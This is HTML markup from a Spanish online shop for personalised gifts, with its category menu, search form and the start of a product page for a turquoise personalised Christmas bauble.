<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="Cole" href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Cole<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Cojines, baberos y mantas" href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/cojines/" class="nasa-title-menu">Cojines, baberos y mantas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Botellas" href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/botellas/" class="nasa-title-menu">Botellas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Etiquetas" href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/etiquetas/" class="nasa-title-menu">Etiquetas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Fiambreras" href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/fiambreras/" class="nasa-title-menu">Fiambreras</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Mochilas, bolsas y estuches" href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/mochilas/" class="nasa-title-menu">Mochilas, bolsas y estuches</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Productos Covid" href="https://elbauldeluca.com/product-category/productos-personalizados/productos-covid/" class="nasa-title-menu">Productos Covid</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Pack productos higiene" href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/pack-productos-higiene/" class="nasa-title-menu">Pack productos higiene</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="Fallas" href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Fallas<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Bolsos y mochilas" href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/bolsos-y-mochilas/" class="nasa-title-menu">Bolsos y mochilas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Cajas" href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/cajas/" class="nasa-title-menu">Cajas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Camisetas y sudaderas" href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/camisetas-y-sudaderas/" class="nasa-title-menu">Camisetas y sudaderas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Regalos para falleros" href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/regalos-para-falleros/" class="nasa-title-menu">Regalos para falleros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Regalos para falleras" href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/regalos-para-falleras/" class="nasa-title-menu">Regalos para falleras</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="Eventos" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Eventos<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Bodas" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/" class="nasa-title-menu">Bodas<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Novios" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-novios/" class="nasa-title-menu">Novios</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Regalos padres y herman@s" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-padres/" class="nasa-title-menu">Regalos padres y herman@s</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Los siguientes" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/los-siguientes/" class="nasa-title-menu">Los siguientes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Ceremoniante" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/ceremoniante/" class="nasa-title-menu">Ceremoniante</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Testigos" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/testigos/" class="nasa-title-menu">Testigos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Damas" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/damas/" class="nasa-title-menu">Damas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Embarazadas" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/embarazadas/" class="nasa-title-menu">Embarazadas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Despedida" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/despedida/" class="nasa-title-menu">Despedida</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Seating plan" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/seating-plan/" class="nasa-title-menu">Seating plan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Tarta y porta alianzas" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/tarta-y-porta-alianzas/" class="nasa-title-menu">Tarta y porta alianzas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Decoración" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/decoracion/" class="nasa-title-menu">Decoración</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Regalos para embarazadas" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-para-embarazadas/" class="nasa-title-menu">Regalos para embarazadas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Detalles invitados" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/detalles-invitados/" class="nasa-title-menu">Detalles invitados</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Comuniones" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/comuniones/" class="nasa-title-menu">Comuniones<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Detalles invitados" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/detalles-invitados/" class="nasa-title-menu">Detalles invitados</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Bautizos" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bautizos/" class="nasa-title-menu">Bautizos</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="Regalos y detalles para&#8230;" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Regalos y detalles para&#8230;<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Mamá" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/mama/" class="nasa-title-menu">Mamá<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Tazas" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/mama/tazas-mama/" class="nasa-title-menu">Tazas</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Papá" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/papa/" class="nasa-title-menu">Papá</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Abuelos" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/abuelos/" class="nasa-title-menu">Abuelos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Parejas" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/parejas/" class="nasa-title-menu">Parejas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Amigos y amigo invisible" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/amigos-amigo-invisible/" class="nasa-title-menu">Amigos y amigo invisible</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Cumpleaños" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/cumpleanos-regalos-y-detalles-para/" class="nasa-title-menu">Cumpleaños</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Embarazadas" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/embarazadas/" class="nasa-title-menu">Embarazadas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Pascua y verano" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/pascua-y-verano/" class="nasa-title-menu">Pascua y verano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Fin de curso" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/" class="nasa-title-menu">Fin de curso<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Alumnos" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/alumnos/" class="nasa-title-menu">Alumnos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Profes" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/" class="nasa-title-menu">Profes<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
</ul></div></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="Feliz Feliz Navidad" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Feliz Feliz Navidad<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-parent-item"><a title="Bolas y decoración para el árbol" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/" class="nasa-title-menu">Bolas y decoración para el árbol<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a title="Bolas esfericas" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/bolas-esfericas/" class="nasa-title-menu">Bolas esfericas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Bolas planas" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/bolas-planas/" class="nasa-title-menu">Bolas planas</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Sacos y bolsas" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/sacos-y-bolsas/" class="nasa-title-menu">Sacos y bolsas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Productos Especiales Noche Buena y Reyes" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/especial-noche-buena-y-reyes/" class="nasa-title-menu">Productos Especiales Noche Buena y Reyes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Tazas" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/tazas/" class="nasa-title-menu">Tazas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Otros regalos" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/otros-regalos/" class="nasa-title-menu">Otros regalos</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat default-menu root-item nasa_even"><a title="Baby Laira, linea infantil" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/bebes/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Baby Laira, linea infantil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom default-menu root-item nasa_odd"><a title="BLOG" href="https://elbauldeluca.com/blog/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>BLOG</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_even"><a title="Comparar" href="https://elbauldeluca.com/yith-compare/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Comparar</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom default-menu root-item nasa_odd"><a title="CONTACTO" href="https://elbauldeluca.com/contacto/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>CONTACTO</a></li>
</ul></div><!-- nav-wrapper -->                                </div>
                            </div>
                        </div>

                        <!-- Search form in header -->
                        <div class="nasa-header-search-wrap nasa-hide-for-mobile">
                            <div class="nasa-search-space nasa-search-icon"><div class="nasa-show-search-form nasa-over-hide nasa-right-to-left">
    <div class="search-wrapper nasa-ajax-search-form-container">
                    <form role="search" method="get" class="nasa-search nasa-ajax-search-form" action="https://elbauldeluca.com/">
                <label for="nasa-input-1" class="hidden-tag">
                    Busca aquí                </label>

                <input type="text" name="s" id="nasa-input-1" class="search-field search-input live-search-input" value="" placeholder="Buscar productos..." />
                
                
                <span class="nasa-icon-submit-page">
                    <svg viewBox="0 0 80 80" width="26" height="26" fill="currentColor"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z" /><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg>
                    
                    <button class="nasa-submit-search hidden-tag">
                        Buscar                        <svg viewBox="0 0 80 80" width="25" height="25" fill="currentColor"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z" /><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg>
                    </button>
                </span>

                                    <input type="hidden" name="post_type" value="product" />
                            </form>
                
        <a href="javascript:void(0);" title="Cerrar búsqueda" class="nasa-close-search nasa-stclose" rel="nofollow"></a>
    </div>

</div></div>                        </div>
                    </div>
                </div>
            </div>
            
                    </div>
    </div>
</div>
</header>
<!-- End Header Site -->

<!-- Start Main Content Site -->
<main id="main-content" class="site-main light nasa-after-clear">
<div class="product-page">
    
        <div id="nasa-breadcrumb-site" data-stellar-background-ratio="0.6" style="background:url(http://elbauldeluca.com/wp-content/themes/elessi-theme/admin/assets/images/breadcrumb-bg.jpg) center center repeat-y;" class="bread nasa-breadcrumb style-multi nasa-breadcrumb-has-bg nasa-parallax nasa-parallax-stellar">
            <div class="row">
                <div class="large-12 columns nasa-display-table breadcrumb-wrap text-center">
                    <nav class="breadcrumb-row"  style="height:130px;">
                        <span class="nasa-first-breadcrumb">Bola de Navidad personalizada TURQUESA</span><span class="breadcrumb"><a href="https://elbauldeluca.com/" title="Inicio">Inicio</a><svg class="d-ltr" width="20" height="20" viewBox="0 -1 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg><a href="https://elbauldeluca.com/product-category/productos-personalizados/" title="Productos personalizados">Productos personalizados</a><svg class="d-ltr" width="20" height="20" viewBox="0 -1 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/" title="Feliz Feliz Navidad">Feliz Feliz Navidad</a><svg class="d-ltr" width="20" height="20" viewBox="0 -1 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/" title="Bolas y decoración para el árbol">Bolas y decoración para el árbol</a><svg class="d-ltr" width="20" height="20" viewBox="0 -1 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/bolas-esfericas/" title="Bolas esfericas">Bolas esfericas</a></span>                    </nav>
                </div>

                            </div>
            </div>

    <!-- Begin Ajax Store Wrap --><div class="nasa-ajax-store-wrapper"><div id="nasa-ajax-store" class="nasa-ajax-store-content"><div class="nasa-progress-bar-load-shop"><div class="nasa-progress-per"></div></div><div class="woocommerce-notices-wrapper"></div>
<div id="product-7820" class="post-7820 product type-product status-publish has-post-thumbnail product_cat-bolas-esfericas product_cat-bolas-y-decoracion-para-el-arbol product_cat-feliz-feliz-navidad product_tag-bola product_tag-bola-de-navidad-personalizada product_tag-bola-del-mundo product_tag-creaciones-divertidas product_tag-navidad product_tag-personalizada product_tag-turquesa pa_color-texto-blanco pa_color-texto-negro pa_color-texto-oro pa_color-texto-plata pa_decoracion-bola-copo-nieve pa_decoracion-bola-huella-animal pa_decoracion-bola-huella-bebe first instock taxable shipping-taxable purchasable product-type-variable">
            <div class="nasa-toggle-layout-side-sidebar nasa-sidebar-single-product left">
            <div class="li-toggle-sidebar">
                <a class="toggle-sidebar-shop nasa-tip" href="javascript:void(0);" rel="nofollow">
                    <svg viewBox="0 0 24 24" width="28" height="22" stroke="currentColor" stroke-width="1.5" fill="none" stroke-linecap="round" stroke-linejoin="round" class="css-i6dzq1"><rect x="3" y="3" width="18" height="18" rx="2" ry="2" /><line x1="9" y1="3" x2="9" y2="21" /></svg>
                    <span class="toggle-sidebar-text">Abrir barra lateral</span>
                </a>
            </div>
        </div>
        
    <div class="nasa-row nasa-product-details-page modern nasa-layout-new">
        <div class="nasa-single-product-slide" data-num_main="2" data-num_thumb="4" data-speed="300" data-dots="false" data-autoplay="false" data-infinite="false">

            <div class="row focus-info">
                <div class="large-8 small-12 columns product-gallery rtl-right"> 
                    
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images images">
    <div class="row nasa-mobile-row woocommerce-product-gallery__wrapper">
        <div class="large-12 columns mobile-padding-left-5 mobile-padding-right-5">
            
                            <div class="nasa-thumb-wrap rtl-right">
                    <div class="nasa-thumbnail-default-wrap">
    <div class="product-thumbnails images-popups-gallery nasa-single-product-thumbnails nasa-thumbnail-default">
        <div class="nasa-wrap-item-thumb nasa-active" data-key="0" data-thumb_org="https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152218-150x150.jpg"><a href="javascript:void(0);" title="dav" class="active-thumbnail" rel="nofollow"><img width="150" height="150" src="https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152218-150x150.jpg" class="skip-lazy attachment-thumbnail size-thumbnail wp-post-image" alt="dav" decoding="async" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152218-150x150.jpg 150w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152218-scaled-450x450.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152218-scaled-100x100.jpg 100w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152218-380x380.jpg 380w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><div class="nasa-wrap-item-thumb" data-key="1"><img width="150" height="150" src="https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20191208_193914-150x150.jpg" class="skip-lazy attachment-thumbnail size-thumbnail" alt="dav" decoding="async" srcset="https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20191208_193914-150x150.jpg 150w, https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20191208_193914-380x380.jpg 380w, https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20191208_193914-450x450.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20191208_193914-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></div>    </div>
</div>
                </div>
                        
            <div class="nasa-main-wrap rtl-left">
                <div class="product-images-slider images-popups-gallery">
                    <div class="nasa-main-image-default-wrap">
                                                
                                                
                        <div class="main-images nasa-single-product-main-image nasa-main-image-default">
                            <div class="item-wrap first">
                                <div class="nasa-item-main-image-wrap" data-key="0">
                                                                            <div class="easyzoom first">
                                            <a href="https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152218-scaled.jpg" class="woocommerce-main-image product-image woocommerce-product-gallery__image" data-o_href="https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152218-scaled-595x793.jpg" data-full_href="https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152218-scaled.jpg" title="dav"><img width="595" height="793" src="https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152218-scaled-595x793.jpg" class="wp-post-image skip-lazy attachment-shop_single size-shop_single" alt="" title="dav" data-caption="" data-src="https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152218-scaled.jpg" data-large_image="https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152218-scaled.jpg" data-large_image_width="1920" data-large_image_height="2560" decoding="async" fetchpriority="high" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152218-scaled-595x793.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152218-225x300.jpg 225w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152218-768x1024.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152218-1152x1536.jpg 1152w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152218-1536x2048.jpg 1536w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152218-450x600.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152218-scaled.jpg 1920w" sizes="(max-width: 595px) 100vw, 595px" /></a>                                        </div>
                                                                    </div>
                            </div>
                                                                <div class="item-wrap">
                                        <div class="nasa-item-main-image-wrap" data-key="1">
                                            <div class="easyzoom">
                                                <a href="https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20191208_193914-scaled.jpg" class="woocommerce-additional-image product-image" title="IMG_20191208_193914"><img width="595" height="793" src="https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20191208_193914-595x793.jpg" class="skip-lazy attachment-shop_single size-shop_single" alt="" title="IMG_20191208_193914" data-caption="" data-src="https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20191208_193914-scaled.jpg" data-large_image="https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20191208_193914-scaled.jpg" data-large_image_width="1920" data-large_image_height="2560" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20191208_193914-595x793.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20191208_193914-225x300.jpg 225w, https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20191208_193914-768x1024.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20191208_193914-1152x1536.jpg 1152w, 